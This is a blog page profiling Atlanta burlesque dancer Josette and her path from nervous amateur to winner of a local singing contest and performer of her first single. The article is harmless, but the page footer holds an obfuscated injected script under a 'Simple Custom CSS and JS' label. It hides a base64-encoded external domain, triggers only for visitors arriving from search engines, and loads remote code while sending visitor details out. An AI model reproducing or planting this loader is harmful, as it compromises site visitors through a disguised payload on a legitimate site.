<p>By the fall of 2012, she&#8217;d sung a song in public less than a handful of times. When dared by fellow dancer <strong>Sarah Blackman</strong> to enter a new singing competition, <strong><a href="https://singforyourlifeatl.com/">Sing for your Life</a></strong>, <strong>Josette</strong>&#8211;perhaps helped by the bottle of wine they were sharing&#8211;said &#8220;sure, why not?&#8221; The next day, she realized she had less than 24-hours to pick a song, figure out how to perform it, film it and submit the tape by the contest deadline.</p>
<p><strong>Josette</strong> had her mother tape her singing “<strong><a href="https://www.youtube.com/watch?v=Z6E98ZRaU1s">Half Breed</a></strong>” by <strong>Cher</strong>, and gave it a comedy/novelty treatment by performing it on a rocking horse. Still plagued by doubt over her singing ability, she almost didn&#8217;t submit the tape, but finally entered at the last minute with no expectation of success. To <strong>Josette</strong>’s surprise, she made it into the contest. She performed “<strong><a href="https://www.youtube.com/watch?v=namFjcOgHSE">Valerie</a></strong>” by <strong>Amy</strong> <strong>Winehouse</strong> at <strong>Sing for Your Life</strong>&#8216;s live auditions held at Atlanta&#8217;s <strong>Jungle Club</strong>. Halfway through the song, the judges told her to stop singing and summoned her to come down off the stage. Worried about what would come next, <strong>Josette</strong> was relieved when they asked her to sing a standard. Drawing on her love of retro music, she sang “<strong><a href="https://www.youtube.com/watch?v=O0gyX0psbFI">Almost Like Being in Love</a></strong>” by <strong>Nat King Cole</strong>, and made it into the final 12 contestants.</p>
<div id="attachment_13030" style="width: 287px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/12/4-Josette-Diamonds.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13030" class=" wp-image-13030" src="https://www.atlretro.com/wp-content/uploads/2014/12/4-Josette-Diamonds.jpg" alt="&quot;Diamonds Are A Girl's Best Friend&quot;" width="277" height="488" srcset="https://atlretro.com/wp-content/uploads/2014/12/4-Josette-Diamonds.jpg 400w, https://atlretro.com/wp-content/uploads/2014/12/4-Josette-Diamonds-170x300.jpg 170w" sizes="auto, (max-width: 277px) 100vw, 277px" /></a><p id="caption-attachment-13030" class="wp-caption-text">&#8220;Diamonds Are A Girl&#8217;s Best Friend&#8221;</p></div>
<p>For the first week of the 12-week long competition, she chose “<strong>Someone to Watch Over Me</strong>” by <strong>George</strong> and <strong>Ira Gershwin</strong>. Josette planned an arrangement that showed her range in the middle of the song, and even though it was cut for time at the last minute, <strong>Josette</strong> advanced to next week&#8217;s round.</p>
<p><strong>Josette</strong> began hoping she might have a future as a singer. Though she lacked the vocal training or singing experience of most of the other singers, from her dozens of dance recitals, she knew how to put on a show.</p>
<p>Week Two&#8217;s theme was &#8220;<em>Divas</em>&#8221; and <strong>Josette</strong> chose the &#8220;ultimate diva,&#8221; <strong>Marilyn Monroe</strong>. <strong>Josette</strong> planned to sing “<strong><a href="https://www.youtube.com/watch?v=eL7ETLLkQTY">Diamonds Are a Girl’s Best Friend</a></strong>” in an elaborate production. She&#8217;d sing the preamble while wearing a coat, then&#8211;when the main part of the song began&#8211;she&#8217;d drop the coat to reveal a sexy, jeweled costume. <strong>Josette</strong> planned to sing all over the stage and even go down the steep stairs into the audience. Despite all her planning, a huge problem arose once she began performing the song in front of the audience in the actual competition. She was so new to singing, that she didn&#8217;t know how to make sure the microphone was turned on!</p>
<p>The <strong>Jungle Club</strong> is a huge, warehouse-like space, so even her powerful voice could barely be heard past the first few rows. For most of those in the audience, she was almost inaudible, and not even as loud as a phone ringing. Finally, just after <strong>Josette</strong> dropped her coat to reveal her sexy costume, a sound technician went onto the stage to turn on her microphone, but her problems weren&#8217;t over. When the song started to replay from the beginning, <strong>Josette</strong> had to break character, explaining to the DJ that she wanted to resume where the song had originally stopped. The curtain even started to close on her, before someone pulled it back. Then, more agonizing seconds ticked by, as she stood in silence on stage, while the DJ tried to re-cue her music.</p>
<p>Many amateurs would have panicked at that point, but Josette&#8217;s dance training made her comfortable on stage. She slipped back into character, vamping for time until the music was finally ready. Still, <strong>Josette</strong> faced a daunting task: To avoid being the contestant sent home that night. She had only two minutes left of her song to impress the audience and the judges. A lifetime of hopes and dreams came down to those two minutes.</p>
<p>And then it happened! She started off good, becoming very good in a few more seconds. Soon, the amateur singer was performing the song as if she were a seasoned professional who&#8217;d sung it dozens of times. With the powerful delivery of a Broadway star, <strong>Josette</strong> unleashed a decade of pent-up singing talent in an amazingly confident performance. For the final note, her voice soared, as she sang longer and with more power than she</p>
<div id="attachment_13031" style="width: 392px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/12/5-Josette-Im-a-fool-crop.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13031" class=" wp-image-13031" src="https://www.atlretro.com/wp-content/uploads/2014/12/5-Josette-Im-a-fool-crop-300x194.jpg" alt="&quot;I'm a Fool to Want You&quot;" width="382" height="247" srcset="https://atlretro.com/wp-content/uploads/2014/12/5-Josette-Im-a-fool-crop-300x194.jpg 300w, https://atlretro.com/wp-content/uploads/2014/12/5-Josette-Im-a-fool-crop.jpg 720w" sizes="auto, (max-width: 382px) 100vw, 382px" /></a><p id="caption-attachment-13031" class="wp-caption-text">&#8220;I&#8217;m a Fool to Want You&#8221;</p></div>
<p>ever had before. It was as if she was determined to give the audience and judges something to remember instead of her microphone problems. And she did! See her performance <strong><a href="https://www.youtube.com/watch?v=gqEgxdb9P7U">here</a></strong>, which blurs the line between cabaret, burlesque and Broadway.</p>
<p>Needless to say, <strong>Josette</strong> advanced to the competition&#8217;s next round. It was as if that final powerful note had pierced her own personal sound barrier, because from that point on, she could seemingly sing anything. Her next song was an even more elaborate production of “<strong><a href="https://www.youtube.com/watch?v=Ytt7SRohSMY">Roxie</a></strong>” from <strong>CHICAGO</strong>, complete with two back-up dancers. <strong>Josette</strong>, the young woman who&#8217;d never sung in a musical, looked like an experienced pro.</p>
<p>For Week Seven, she chose “<strong><a href="https://www.youtube.com/watch?v=CbvDm19G5-0">Bad Romance</a></strong>” by <strong>Lady Gaga</strong>, rendering an even more elaborately choreographed production, again with back-up dancers. But this time, the audience voted <strong>Josette</strong> down, into the bottom two. Whatever the reason, <strong>Josette</strong> found herself <strong>Singing for her Life</strong> against the other low-rated contestant (like Josette, also an excellent singer). Josette barely survived, and advanced to the next round.</p>
<p>As if determined to show that she could win on her voice alone, the next week <strong>Josette</strong> sang <strong>Pink&#8217;s</strong> “<a href="https://www.youtube.com/watch?v=AGKMlgcYR9w"><strong>Glitter in the Air</strong></a>” while seated. Using her body, hands and facial expressions, she still delivered an incredible vocal performance. In the coming weeks, she showed her increasing versatility (and growing confidence) by giving good performances of songs by <strong>Billy Joel</strong>, <strong>Pat Benatar</strong> and <strong>Willie Nelson</strong>.</p>
<div id="attachment_13032" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/12/6-Josette-bw-tall-cropped-Coffee.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13032" class=" wp-image-13032" src="https://www.atlretro.com/wp-content/uploads/2014/12/6-Josette-bw-tall-cropped-Coffee.jpg" alt="&quot;Black Coffee&quot;" width="300" height="563" srcset="https://atlretro.com/wp-content/uploads/2014/12/6-Josette-bw-tall-cropped-Coffee.jpg 400w, https://atlretro.com/wp-content/uploads/2014/12/6-Josette-bw-tall-cropped-Coffee-160x300.jpg 160w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13032" class="wp-caption-text">&#8220;Black Coffee&#8221;</p></div>
<p>In Week 10, she took the art of burlesque and cabaret to a new level, by singing the <strong>Billie Holiday</strong> classic “<strong><a href="https://www.youtube.com/watch?v=Xs9P-pfqF6Y">I&#8217;m A Fool to Want You</a></strong>” in a unique way. Not only did she not dance, she again didn&#8217;t even stand up! And near the end of the song&#8211;well, you&#8217;ll have to see for yourself. Take a peek at <strong>Josette</strong>’s rendition <strong><a href="https://www.youtube.com/watch?v=OGr8XCx35XA">here</a></strong>.</p>
<p>Finally, it was down to Week 12, the final week, when <strong>Josette</strong> faced off against only one other contestant, <strong>Amber Renee</strong>. Each had to perform three songs, and for <strong>Josette</strong>&#8216;s final song of the competition, she made a very unlikely choice: “<strong>Black Coffee</strong>” by <strong>Peggy Lee</strong>. In addition to being very obscure for most of the audience, it&#8217;s definitely a &#8220;downer&#8221; song and not an obvious crowd pleaser.</p>
<p>But she trusted her instincts. It was one of her favorite songs to perform alone in her room, in the not-too-distant past when she was afraid to sing in public. She always envisioned herself performing it in a sultry way, in a suitably lurid setting inspired by old movies and pulp covers she saw on the internet.</p>
<p>In her introduction to “<strong>Black Coffee</strong>”, the strain of the twelve grueling weeks of intense competition is evident. She knew all of her recently-revived hopes and dreams were riding on the outcome of that night&#8217;s performance. There was a cash prize, but more importantly for her, the first prize also included a producer and studio time to actually record three songs, plus a life solo show of her singing.</p>
<p><strong>Josette</strong> found a way to make an obscure, downer of a song, the hit of the evening. You have to see her performance of “<strong><a href="https://www.youtube.com/watch?v=0odIFGNg5f4">Black Coffee</a></strong>” for yourself. The effect on the audience was electric. I&#8217;ve studied burlesque for 25 years, and I&#8217;ve never seen a performance like that. Is it burlesque? Is it cabaret? I don&#8217;t know, but the audience loved it!</p>
<p>Still, Amber Renee was a formidable rival, and suspense filled the room as the last judge voted. When judge <strong>Barry Brandon</strong> finally announced that <strong>Josette</strong> had won the competition, she doubled over with emotion and burst into tears. <strong>Josette</strong> sobbed into the arms of her coach <strong>Michael Robinson</strong>, and she couldn&#8217;t have been more emotional or grateful if she&#8217;d won a million dollars or <strong>American Idol.</strong></p>
<p><strong>Josette</strong> told me that from the start, she hadn&#8217;t expected to win, and after three very stressful months, she couldn&#8217;t believe she&#8217;d actually prevailed. After regaining her composure, she tried to say a few words, telling the audience how she came to enter the contest. But when <strong>Josette</strong> started trying to explain about being told as a child that she couldn&#8217;t sing, she started to break down. Pulling herself together, she started to thank everyone, but broke down again. Pulling herself together again, she went out into the audience and gave a heartfelt, emotional thanks (and often a hug) to everyone she recognized or who came up to congratulate her.</p>
<p>Josette hadn&#8217;t just won a singing contest. She&#8217;d finally achieved the first step in a dream that had been shattered and shelved almost 10 years earlier.</p>
<p>But there was one final twist to her story, one that even <strong>Josette</strong> hadn&#8217;t seen coming. Impressed during the competition when a few contestants sang their own original songs, Josette wondered: Could she write her own songs as well?</p>
<div id="attachment_13033" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/12/7-Josette-Kitty-iTunes-cover.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13033" class="size-medium wp-image-13033" src="https://www.atlretro.com/wp-content/uploads/2014/12/7-Josette-Kitty-iTunes-cover-300x300.jpg" alt="&quot;Here Kitty Kitty&quot;" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2014/12/7-Josette-Kitty-iTunes-cover-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2014/12/7-Josette-Kitty-iTunes-cover-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2014/12/7-Josette-Kitty-iTunes-cover.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13033" class="wp-caption-text">&#8220;Here Kitty Kitty&#8221;</p></div>
<p>Collaborating with Atlanta songwriter<strong> J. L. Rodriguez</strong>, <strong>Josette</strong> began writing her very first pop song. They worked on the musical parts together (since she doesn&#8217;t play an instrument or read music), and she wrote the lyrics, having been inspired by a drawing of cat women a fellow <strong>Harlots</strong> alum had created. Top local producer, <strong><a href="https://www.facebook.com/thomascwalkerjr?fref=ts&amp;ref=br_tf">Thomas Cary Walker Jr.</a></strong>, pitched in and in October 2013, <strong>Josette</strong>&#8216;s first single, “<strong><a href="https://itunes.apple.com/us/album/here-kitty-kitty-single/id722277046">Here Kitty Kitty</a>,</strong>” was released on iTunes.</p>
<p><strong>Josette</strong> gave the first full performance of her very first song in front of 10,000 people at <strong>Piedmont Park</strong>, during Atlanta&#8217;s <strong>LGBT Pride Festival</strong>. This was a full production, with four professional backup dancers, great lighting and <strong>Josette</strong> on the huge Jumbotron screen next to the massive stage. As she admitted to the audience after the song, she was nervous when she first came out. But she quickly settled down and was soon delivering a powerhouse performance, singing and dancing all over the stage.</p>
<p>Remember <strong>Shockaboom</strong>&#8216;s finale with <strong>Tongo Hiti</strong> at <strong>Trader Vics</strong>, that <strong>Josette</strong> emulated the first time she danced there for the <strong>Dames Aflame</strong>? What seemed like a Samba move to me a few years ago had another name by last fall: Twerking. On the big stage at Piedmont Park, <strong>Josette </strong>had taken what she learned from <strong>Shockaboom</strong> to a whole new level and was light-years beyond <strong>Miley Cyrus</strong>. The already-cheering crowd started to roar, and when <strong>Josette</strong> whipped her long hair around to the sound of a whip being cracked, 10,000 people went wild. Catch a video of the wild scene <strong><a href="https://www.youtube.com/watch?v=5mg3kC-P3eQ">here</a></strong>!</p>
<p>At the end of the number, <strong>Josette</strong> paused to catch her breath and look out over the cheering crowd. Seeing 10,000 people cheering for her singing, her dancing, and her first song&#8211;less than a year after entering the singing contest&#8211;was like the improbable ending to an old Hollywood move.</p>
<div id="attachment_13034" style="width: 261px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/12/8-Josette-purple-singing.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13034" class="size-medium wp-image-13034" src="https://www.atlretro.com/wp-content/uploads/2014/12/8-Josette-purple-singing-251x300.jpg" alt="Sing For Your Life Competition " width="251" height="300" srcset="https://atlretro.com/wp-content/uploads/2014/12/8-Josette-purple-singing-251x300.jpg 251w, https://atlretro.com/wp-content/uploads/2014/12/8-Josette-purple-singing.jpg 309w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><p id="caption-attachment-13034" class="wp-caption-text">Sing For Your Life Competition</p></div>
<p>While Josette is the living embodiment of <strong>Red Hot Riding Hood</strong> on stage and says she just naturally tends to dance in a sexy fashion, off stage she&#8217;s very much a down-to-earth, girl-next-door type, a kind and sensitive person. Instead of talking about becoming a star, she talks about being creative, the joy of seeing her artistic vision fulfilled, and how great she feels when she&#8217;s entertained (and surprised) an audience. Luckily, she&#8217;s got a very supportive network of people helping her, including parents, a large extended family, boyfriend, friends and fellow performers.</p>
<p><strong>Josette</strong> continues to dance with the <strong>Dames Aflame</strong>, and on December 20, she&#8217;ll be performing with them as a dancer in “Big Mike” Geier&#8217;s <strong><a href="https://www.ticketmaster.com/Kingsized-Holiday-Jubilee-tickets/artist/1479745?tm_link=tm_artist_rc_name1">Kingsized Holida Jubilee</a></strong> extravaganza at the <strong><a href="https://www.variety-playhouse.com/">Variety Playhouse</a></strong>. This past year, <strong>Josette</strong> has focused primarily on her dancing, after joining two additional dance troupes&#8211;the <strong>BELLES</strong> (from <strong><a href="https://www.facebook.com/BellesOrganics">Belles Organics</a></strong>) and <strong>THE CHERRY BOMBS</strong>. The Cherry Bombs will be joining her for a performance at <strong>Josette</strong>&#8216;s big December 18 show at the <strong>Jungle Club</strong>. That show marks a return to singing for the busy <strong>Josette</strong>, and she plans to get back into the recording studio in the new year.</p>
<p><em>Photos copyright 2012-2014 <a href="https://www.whitneyfieldsphotography.com/">Whitney Fields Photography</a>. Some have been cropped from their original appearance.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/belles-organics/" rel="tag">belles organics</a>, <a href="https://atlretro.com/tag/billie-holliday/" rel="tag">Billie Holliday</a>, <a href="https://atlretro.com/tag/billy-joel/" rel="tag">Billy Joel</a>, <a href="https://atlretro.com/tag/black-coffee/" rel="tag">Black Coffee</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/cabaret/" rel="tag">Cabaret</a>, <a href="https://atlretro.com/tag/cher/" rel="tag">Cher</a>, <a href="https://atlretro.com/tag/chicago/" rel="tag">chicago</a>, <a href="https://atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://atlretro.com/tag/diamonds-are-a-girls-best-friend/" rel="tag">Diamonds Are A Girl's Best Friend</a>, <a href="https://atlretro.com/tag/george-gershwin/" rel="tag">George Gershwin</a>, <a href="https://atlretro.com/tag/half-breed/" rel="tag">Half Breed</a>, <a href="https://atlretro.com/tag/jessica-rabbit/" rel="tag">Jessica Rabbit</a>, <a href="https://atlretro.com/tag/josette-pimenta/" rel="tag">Josette Pimenta</a>, <a href="https://atlretro.com/tag/jubilee/" rel="tag">jubilee</a>, <a href="https://atlretro.com/tag/jungle-club/" rel="tag">Jungle Club</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/marilyn-monroe/" rel="tag">Marilyn Monroe</a>, <a href="https://atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://atlretro.com/tag/nat-king-cole/" rel="tag">Nat King Cole</a>, <a href="https://atlretro.com/tag/pat-benatar/" rel="tag">Pat Benatar</a>, <a href="https://atlretro.com/tag/peggy-lee/" rel="tag">Peggy Lee</a>, <a href="https://atlretro.com/tag/red-hot-riding-hood/" rel="tag">Red Hot Riding Hood</a>, <a href="https://atlretro.com/tag/roxie/" rel="tag">Roxie</a>, <a href="https://atlretro.com/tag/shockaboom/" rel="tag">Shockaboom</a>, <a href="https://atlretro.com/tag/sing-for-your-life/" rel="tag">Sing For Your Life</a>, <a href="https://atlretro.com/tag/someone-to-watch-over-me/" rel="tag">Someone to Watch Over Me</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://atlretro.com/tag/willie-nelson/" rel="tag">Willie Nelson</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8932,"search_query":"","signature":"bb59295cd642c22e2f2e79b42ce444ed","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=db73700808","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8932,"search_query":"","signature":"bb59295cd642c22e2f2e79b42ce444ed","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>